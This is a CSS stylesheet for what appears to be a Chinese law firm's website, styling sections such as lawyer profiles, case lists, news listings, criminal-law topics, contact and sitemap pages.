.home-lawyer .txt-into .ti{width: 100px;height: 169px;background: url(../images/01_首页_25.png) no-repeat left top;color: #fff;text-align: center;float: left;}
.home-lawyer .txt-into .ti span{font-size: 22px;display: block;margin-top: 74px;}
.home-lawyer .txt-into .ti i{ background: #DB8686; width: 15px; height: 1px; display: block; margin: 0 auto; margin-top: 5px;}
.home-lawyer .txt-into .txt{width: 250px;float: right;color: #fff;padding: 0px 10px;overflow:hidden;}

.home-video,
.home-video img{ width: 370px; height: 205px;}
.home-video{ position: relative; margin-top: 20px;}
.home-video a{ display: block;}
.home-video .ti{ position: absolute; width: 180px; left: 162px; top: 52px; color: #fff;}
.home-video .ti span{ font-size: 22px;}
.home-video .ti b{ font-weight: lighter; font-size: 34px; display: block;}
.home-video .ti em{ font-style: normal; font-size: 14px; display: inline-block; margin-top: 10px; height: 25px; padding-right: 30px; background: url(../images/ico-2.png) no-repeat right top;}

.home-news{}
.home-news .tibox{ border-bottom: 3px solid #F3F2F0; position: relative;}
.home-news .tibox span{ font-size: 18px; color: #D20000; font-weight: bold;}
.home-news .tibox i{ width: 38px; height: 3px; background: #D20000; display: block; position: absolute; left: 0; bottom: -3px;}
.home-news .tibox a{ float: right; color: #8D8A85;;}
.home-news .tibox a:hover{ text-decoration: underline;}
.home-news .contbox{ padding-top: 10px;}

.home-news li{ font-size: 14px;}
.home-news li i{ padding-right: 5px; font-style: normal; color: #B5B1AB;}

.home-news-xs,
.home-news-rd{ margin-top: 20px;}
.home-news-xs li{ padding: 10px 0; border-bottom: 1px solid #F3F2F0; font-size: 14px;}
.home-news-xs li a{ color: #D20000; white-space:nowrap; text-overflow:ellipsis; display:block; overflow:hidden;}
.home-news-xs p{ line-height: 20px;}

.home-news-td,
.home-news-rd{ line-height: 30px;}

.home-news-td {min-height: 650px;}

.home-news-rd{ margin-top: 46px;}

.home-news-td li.li-top{ padding: 20px 0; border-bottom: 3px solid #F3F2F0;}
.home-news-td li.li-top:first-child{ padding-top: 10px;}
.home-news-td li.li-top .img{ padding-bottom: 10px; display: block;}
.home-news-td li.li-top .img img {width: 370px;height: 185px;}
.home-news-td li.li-top .a{ font-weight: bold; font-size: 18px; white-space: nowrap; text-overflow: ellipsis; display: block; overflow: hidden; margin-bottom: 5px;}
.home-news-td li.li-top .p{ line-height: 20px;}
.home-news-td li.first{ padding-top: 15px;}

.home-case{}
.home-case .tibox{ background: #AAA6A1; height: 50px; line-height: 50px; color: #fff;}
.home-case .tibox span{ display: block; background: #D20000; width: 276px; padding-left: 20px; font-size: 18px; font-weight: bold; position: relative;}
.home-case .tibox i{ font-size: 0; line-height: 0; width: 0; height: 0; border-width: 25px; border-style: dashed dashed dashed solid;  border-color: transparent transparent transparent #D20000; position: absolute; right: -50px; top: 0;}
.home-case .tibox a{ float: right; margin-right: 20px; color: #fff; font-size: 14px;}
.home-case li{ padding: 1px 0;}
.home-case li .item{ padding: 15px 20px; font-size: 14px; height:106px;}
.home-case li.li-odd .item{ background: #F3F2F0;}
.home-case li.li-even .item{ background: #FAFAF9;}
.home-case li time{ width: 67px; padding: 15px 0 5px; text-align: center; float: left; background: #fff;}
.home-case li time span{ font-size: 30px;}
.home-case li time i{ width: 12px; height: 1px; background: #B5B1AB; display: block; margin: 0 auto;}
.home-case li time em{ font-style: normal;}
.home-case li .info{ width: 278px; float: right;}
.home-case li a{ line-height: 20px; font-weight: bold; display: block;}
.home-case li a:hover{ color: #D20000;}
.home-case li .p{ line-height: 20px; padding-top: 6px;}

.home-research{ width: 1160px; height: 173px; padding: 25px 20px; margin-top: 38px; background: url(../images/bg_5.jpg) no-repeat left top;}
.home-research .ti{ width: 345px; height: 45px; padding-bottom: 30px; margin: 0 auto;}
.home-research .btn{ width: 37px; height: 37px; margin-top: 20px; cursor: pointer; opacity: 0.8; filter: opacity(80);}
.home-research .btn:hover{ opacity: 1; filter: opacity(100);}
.home-research .prev{ float: left; background: url(../images/jt-1.png) no-repeat left top;}
.home-research .next{ float: right; background: url(../images/jt-2.png) no-repeat left top;}
.home-research .list{ float: left; margin-left: 2px; width: 1080px; height: 80px; overflow: hidden;}
.home-research .list li{ float: left; padding: 0 10px;}
.home-research .list li a{ display: block; width: 160px; height: 80px; line-height: 80px; text-align: center;/*  background: url(../images/bg_4.jpg) no-repeat left top; */ color: #fff; font-size: 18px;}


/*业务领域*/
.into-service{ background: #F3F2F0;}
.into-service .img,
.into-service .img img{ width: 240px; height: 240px;}
.into-service .img{ float: left;}
.into-service .info{ width: 644px; padding: 32px 28px; float: right;}
.into-service .info .ti{ font-size: 18px; color: #EF0000;}
.into-service .txtbox{ padding-top: 20px; line-height: 26px; font-size: 14px;}

.list-service{ margin-top: 26px; border-top: 1px solid #E7E6E3; padding-bottom: 48px;}
.list-service li{ border-bottom: 1px solid #E7E6E3; padding: 15px 0; font-size: 14px;}
.list-service li span{ float: right; color: #8D8A85;}
.list-service li em{ padding: 0 10px; color: #B5B1AB; font-style: normal;}

.News_info .info_title{ padding:10px 0px; font-size:14px; text-align:center; font-weight:bold;}
.News_info .info_time{ font-size:12px; text-align:center; color:#A1A1A1; font-weight:normal; border-bottom:1px dotted #ccc; padding-bottom:5px;}
.News_info .info_txt{ padding:10px 0px;}
.News_info .info_txt{ text-justify:inter-ideograph; text-align:justify; word-wrap:break-word; clear:both;}
.News_info .info_back{ color:#999999; padding:10px;  text-align:center;}
.News_info .info_back a{ padding:0px 3px;}
.News_info .info_back .back{ color:#725600; }
.News_info .PrevNextBox .h1{ font-size:12px; font-weight:normal;}
.News_info .PrevNextBox dl{ margin: 0;}
.News_info .PrevNextBox a{}
.News_info .PrevNextBox a.none{ cursor:default;}
.News_info .PrevNextBox a.none:hover{ color:#ccc;}


/*成功案例*/
.into-case{ background: #F3F2F0; position: relative;}
.into-case .txtbox{ padding: 30px 34px; font-size: 14px;}
.into-case .ico{ display: block; width: 16px; height: 16px; background: #D20000; position: absolute; left: 0; top: 36px;}

.list-case{ margin-top: 26px; border-top: 1px solid #E7E6E3; padding-bottom: 48px;}
.list-case li{ border-bottom: 1px solid #E7E6E3; padding: 15px 0; font-size: 14px;}
.list-case li span{ float: right; color: #8D8A85;}
.list-case li em{ padding: 0 10px; color: #B5B1AB; font-style: normal;}


/*团队动态*/
.list-tream-news{}
.list-tream-news li{ padding: 12px 0; font-size: 14px;}
.list-tream-news li .item{ background: #F6F5F4; overflow: hidden;}
.list-tream-news li .img,
.list-tream-news li img{ width: 370px; height: 185px;}
.list-tream-news li .img{ float: left; display: block;}
.list-tream-news li .info{ padding: 30px 27px; width: 776px; float: right;}
.list-tream-news li .a{ font-size: 18px; font-weight: bold;}
.list-tream-news li .p{ color: #9A9691; padding: 10px 0 14px;}
.list-tream-news li .more{ color: #EF0000;}
.list-tream-news li .more i{ display: inline-block; width: 20px; height: 1px; background: #EF0000; vertical-align: middle; margin-left: 5px;}


/*刑事视野*/
.list-criminal-category{}
.list-criminal-category li{ padding: 5px 0;}
.list-criminal-category li .item{ background: #F3F2F0; padding: 20px; overflow: hidden;}
.list-criminal-category li .ti{ background: url(../images/bg-6.jpg) no-repeat left top; display: table; width: 124px; height: 124px; float: left;}
.list-criminal-category li .ti span{ display: table-cell; padding: 0 25px; height: 100%; vertical-align: middle; text-align: center; font-size: 18px; color: #fff;}
.list-criminal-category li .info{ width: 714px; padding: 10px 30px; float: right;}
.list-criminal-category li .p{ padding-bottom: 15px;}
.list-criminal-category li .more{ color: #EF0000;}
.list-criminal-category li .more i{ display: inline-block; width: 20px; height: 1px; background: #EF0000; vertical-align: middle; margin-left: 5px;}

.list-crminal-news{ margin-top: 26px; border-top: 1px solid #E7E6E3; padding-bottom: 48px;}
.list-crminal-news li{ border-bottom: 1px solid #E7E6E3; padding: 15px 0; font-size: 14px;}
.list-crminal-news li span{ float: right; color: #8D8A85;}
.list-crminal-news li em{ padding: 0 10px; color: #B5B1AB; font-style: normal;}


/*新闻中心*/
.list-news{}
.list-news li{ padding: 5px 0;}
.list-news li .item{ background: #F3F2F0; padding: 20px; overflow: hidden;}
.list-news li .img,
.list-news li .img img{ width: 174px; height: 124px;}
.list-news li .img{ display: block; float: left;}
.list-news li .info{ width: 666px; padding: 10px 30px; float: right;}
.list-news li .p{ padding-bottom: 15px;}
.list-news li .more{ color: #EF0000;}
.list-news li .more i{ display: inline-block; width: 20px; height: 1px; background: #EF0000; vertical-align: middle; margin-left: 5px;}

/*刑事热点*/
.list-hotnews{ margin-top: 26px; border-top: 1px solid #E7E6E3; padding-bottom: 48px;}
.list-hotnews li{ border-bottom: 1px solid #E7E6E3; padding: 15px 0; font-size: 14px;}
.list-hotnews li span{ float: right; color: #8D8A85;}
.list-hotnews li em{ padding: 0 10px; color: #B5B1AB; font-style: normal;}


/*团队介绍*/
.tream-into{ font-size: 14px;}
.tream-ti{ text-align: center; padding: 23px 0 30px; border-bottom: 3px  solid #D0CCC7;}
.tream-ti span{ background: #EF0000; color: #fff; font-size: 25px; display: inline-block; padding: 8px 22px;}

.laywer-top{ background: #F3F2F0; border: 1px solid #D0CCC7; font-size: 14px; margin: 30px 0;}
.laywer-top .img,
.laywer-top img{ width: 379px; height: 319px;}
.laywer-top .img{ float: left;}
.laywer-top .info{ width: 687px; overflow: hidden; padding: 53px 66px; float: right;}
.laywer-top .ti{ padding-bottom: 15px;}
.laywer-top .ti b{ color: #EF0000; font-size: 20px;}
.laywer-top .ti span{ padding-left: 5px;}
.laywer-top .ti i{ width: 16px; height: 1px; display: block; margin-top: 15px; background: #A6A29D;}
.laywer-top .more{ background: url(../images/ico-3.png) no-repeat left top; width: 51px; height: 11px; display: block; margin-top: 25px;}

.list-laywer{ padding: 30px 0;}
.list-laywer li{ padding:0 30px 30px 0; width: 380px; float: left; font-size: 14px;}
.list-laywer li.last{ padding-right: 0;}
.list-laywer li .item{ background: #F3F2F0; padding: 20px; overflow: hidden;}
.list-laywer li .img,
.list-laywer li img{ width: 125px; height: 179px;}
.list-laywer li .img{ float: left;}
.list-laywer li .info{ width: 194px; float: right;}
.list-laywer li .name{ color: #EF0000; font-size: 20px;}
.list-laywer li .name i{ width: 20px; height: 1px; background: #A6A29D; display: block; margin: 15px 0;}
.list-laywer li .more{ background: url(../images/ico-3.png) no-repeat left top; width: 51px; height: 11px; display: block; margin-top: 35px;}

.laywer-info{ font-size: 14px;}
.laywer-info .img{ width: 221px; float: left;}
.laywer-info .img img{ width: 219px; height: 260px; border: 1px solid #E1DFDA;}
.laywer-info .img a{ color: #EF0000; font-weight: bold; margin-top: 10px; display: block;}
.laywer-info .info{ width: 890px; padding: 27px 30px; float: right; background: #F6F5F4;}
.laywer-info .ti{ padding-bottom: 20px;}
.laywer-info .ti b{ color: #EF0000; font-size: 30px;}
.laywer-info .ti span{ padding-left: 5px; font-size: 18px;}
.laywer-info .ti i{ width: 30px; height: 2px; display: block; margin-top: 15px; background: #EF0000;}


/*联系我们*/
.contact .map{ width:600px; height:400px; float: left;}
.contact .txtbox{ width: 546px; float: right;}


/*友情链接*/
.list-link{}
.list-link li{ text-align:center; width:205px; float:left; overflow:hidden; padding:0 40px 20px 0;}
.list-link li.last{ padding-right: 0;}
.list-link li a{ display:block;}
.list-link li img{ width:201px; height:77px; border:solid 1px #e0e0e0; padding:1px;}
.list-link li span{ padding:0 3px; white-space:nowrap; display:block; text-overflow:ellipsis; overflow:hidden; line-height: 30px;}


/*网站地图*/
.ul_sitemap li{ border-bottom:dotted 1px #ddd; padding:5px 0px;}
.ul_sitemap li strong{ width:90px; display:inline-block;}


.list-news1  li .info{ width: auto}